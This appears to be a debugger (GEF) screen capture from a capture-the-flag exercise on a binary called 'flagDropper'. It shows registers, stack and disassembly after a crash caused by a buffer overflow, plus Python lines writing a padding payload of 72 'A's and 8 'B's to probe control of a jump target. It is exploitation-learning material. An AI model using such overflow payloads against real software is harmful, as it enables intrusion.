 /bin/bash 94x50
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0x00000000006010ec  →  "BBBBBBBB"
$rbx   : 0x0
$rcx   : 0x00000000004005c2  →  <main+130> lea rax, ds:0x6010a4
$rdx   : 0x40
$rsp   : 0x00007fffffffdee0  →  0x0000000000400630  →  <__libc_csu_init+0> push r15
$rbp   : 0x00007fffffffdee0  →  0x0000000000400630  →  <__libc_csu_init+0> push r15
$rsi   : 0x00000000006010a4  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$rdi   : 0x1
$rip   : 0x00000000004005ce  →  <main+142> jmp QWORD PTR [rax]
$r8    : 0x0
$r9    : 0x00007ffff7fe21b0  →  <_dl_fini+0> push rbp
$r10   : 0x0
$r11   : 0x202
$r12   : 0x0000000000400450  →  <_start+0> xor ebp, ebp
$r13   : 0x0
$r14   : 0x0
$r15   : 0x0
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow RESUME virtualx86 id
entification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007fffffffdee0│+0x0000: 0x0000000000400630  →  <__libc_csu_init+0> push r15  ← $rsp, $rbp
0x00007fffffffdee8│+0x0008: 0x00007ffff7e13d0a  →  <__libc_start_main+234> mov edi, eax
0x00007fffffffdef0│+0x0010: 0x00007fffffffdfd8  →  0x00007fffffffe317  →  "/home/user/tmp/flag
Dropper"
0x00007fffffffdef8│+0x0018: 0x0000000100000000
0x00007fffffffdf00│+0x0020: 0x0000000000400540  →  <main+0> push rbp
0x00007fffffffdf08│+0x0028: 0x00007ffff7e137cf  →  <init_cacheinfo+287> mov rbp, rax
0x00007fffffffdf10│+0x0030: 0x0000000000000000
0x00007fffffffdf18│+0x0038: 0x33bd0cbe3b9456d8
code:x86:64
0x4005c0 <main+128>       syscall
0x4005c2 <main+130>       lea    rax, ds:0x6010a4
0x4005ca <main+138>       add    rax, 0x48
→   0x4005ce <main+142>       jmp    QWORD PTR [rax]
0x4005d0 <_exit+0>        mov    eax, 0x3c
0x4005d5 <_exit+5>        xor    rdi, rdi
0x4005d8 <_exit+8>        syscall
0x4005da <win+0>          mov    eax, 0x0
0x4005df <win+5>          lea    rsi, ds:0x60109d
threads
[#0] Id 1, Name: "flagDropper", stopped 0x4005ce in main (), reason: SIGSEGV
trace
[#0] 0x4005ce → main()
gef➤
>>> w = open("payload", "wb")
>>> w.write(b'A'*72 + b'B'*8)
80
>>> w.close()
>>>